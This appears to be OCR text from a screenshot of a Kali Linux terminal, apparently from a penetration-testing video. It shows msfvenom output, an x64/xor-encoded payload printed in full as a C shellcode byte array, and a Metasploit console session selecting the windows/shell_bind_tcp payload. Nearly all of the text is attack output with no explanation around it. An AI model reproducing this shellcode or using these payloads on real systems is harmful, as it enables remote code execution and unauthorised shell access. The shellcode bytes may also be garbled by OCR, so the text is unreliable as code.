 File Machine View Input Devices Help
Applications Places Terminal Tue 18:26 1
root@kali: ~
File Edit View Search Terminal Help
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of c file: 2339 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\xe9\x82\xa9\xb1\x51\x9f\x05\x55\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x15\xca\x2a\x55\xa1\x77"
"\xc9\x55\xe9\x82\xe8\xe0\x10\xcf\x57\x04\xbf\xca\x98\x63\x34"
"\xd7\x8e\x07\x89\xca\x22\xe3\x49\xd7\x8e\x07\xc9\xca\x22\xc3"
"\x01\xd7\x0a\xe2\xa3\xc8\xe4\x80\x98\xd7\x34\x95\x45\xbe\xc8"
"\xcd\x53\xb3\x25\x14\x28\x4b\xa4\xf0\x50\x5e\xe7\xb8\xbb\xc3"
"\xf8\xf9\xda\xcd\x25\xde\xab\xbe\xe1\xb0\x81\xf9\x84\x2d\xf1"
"\x89\xab\xbe\xd4\xed\x05\x55\xe9\x09\x29\x39\x51\x9f\x05\x1d"
"\x6c\x42\xdd\xd6\x19\x9e\xd5\x05\x62\xca\xb1\xf5\xda\xdf\x25"
"\x1c\xe8\x52\x4a\xe7\x19\x60\xcc\x14\x62\xb6\x21\xf9\x50\x49"
"\x48\x64\x20\xca\x98\x71\xfd\xde\xc4\x9c\xe4\xc3\xa8\x70\x69"
"\x7f\x70\xa4\xa5\x81\xe5\x95\x59\xda\x3c\x84\x9c\x5a\xf1\xf5"
"\xda\xdf\x21\x1c\xe8\x52\xcf\xf0\xda\x93\x4d\x11\x62\xc2\xb5"
"\xf8\x50\x4f\x44\xde\xed\x0a\xe1\xb0\x81\xde\x5d\x14\xb1\xdc"
"\xf0\xeb\x10\xc7\x44\x0c\xa8\xd8\xe1\x32\xbd\xbf\x44\x07\x16"
"\x62\xf1\xf0\x08\xc5\x4d\xde\xfb\x6b\xe2\x4e\xae\x60\x58\x1c"
"\x57\xf5\xda\x83\x0e\xac\x37\x55\xe9\xc3\xff\xf8\xd8\x79\x4d"
"\xd4\x05\x22\xa8\xb1\x51\xd6\x8c\xb0\xa0\x3e\xab\xb1\x40\xc3"
"\xc5\xfd\xe9\x88\xe8\xe5\x18\x16\xe1\x19\x60\x73\xe8\x0b\x1d"
"\xe8\x23\x52\x16\x57\xe5\x38\xbb\xf7\x04\x54\xe9\x82\xf0\xf0"
"\xeb\xb6\x85\x3e\xe9\x7d\x7c\xdb\x5b\xde\x5b\x05\xb9\xcf\x98"
"\x78\x1c\xae\xc5\x1d\x16\x42\xe1\x38\x93\xd7\xfa\x95\xa1\x0b"
"\x68\xf0\xeb\x75\x0a\x8a\x09\x7d\x7c\xf9\xd8\x58\x6f\x45\xa8"
"\xda\xe5\x38\xb3\xd7\x8c\xac\xa8\x38\x30\x14\x25\xfe\xfa\x80"
"\x6c\x42\xdd\xbb\x18\x60\xcb\x20\x0c\x6a\x3a\xb1\x51\x9f\x4d"
"\xd6\x05\x92\xe1\x38\xb3\xd2\x34\x9c\x83\x86\xe8\xe9\x19\x16"
"\xfc\x14\x53\x80\x70\x79\x0e\x60\xd0\xd6\x11\x82\xd7\xe4\x19"
"\x1c\xc1\x75\xb7\x0b\x5f\xdb\x11\xde\x5c\x3d\xe9\x92\xa9\xb1"
"\x10\xc7\x4d\xdc\x1b\xca\x98\x78\x10\x25\x5d\xf1\xba\x67\x56"
"\x64\x19\x16\xc6\x1c\x60\x45\xe4\x80\x98\xd6\x8c\xa5\xa1\x0b"
"\x73\xf9\xd8\x66\x44\xef\xeb\x5b\x61\xee\xae\x4a\x86\xad\xe9"
"\xff\x81\xe9\x10\xc8\x5c\x3d\xe9\xc2\xa9\xb1\x10\xc7\x6f\x55"
"\xb3\xc3\x13\xba\x7e\x90\x35\xaa\x3c\xd5\xf0\xf0\xeb\xea\x6b"
"\x18\x88\x7d\x7c\xf8\xae\x51\xec\x69\x16\x7d\x56\xf9\x50\x5c"
"\x4d\x7c\x2f\xca\x2c\x47\x24\x2b\x44\xaa\x0e\xda\xc3\xb1\x08"
"\x24\xe5\x48\xc3\x88\xe8\x38\x8b\x60\xd0\x55";
root@kali:~# man nsfvenom
No manual entry for nsfvenom
root@kali:~# man msfvenom
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
msf5 > use payload/
Display all 546 possibilities? (y or n)
msf5 > use payload/
^C[-] use: Interrupted
msf5 > use payload/windows_shell_bind_tcp
[-] Failed to load module: payload/windows_shell_bind_tcp
msf5 > use payload/windows/shell_bind_tcp
msf5 payload(windows/shell_bind_tcp) >
Right Ctr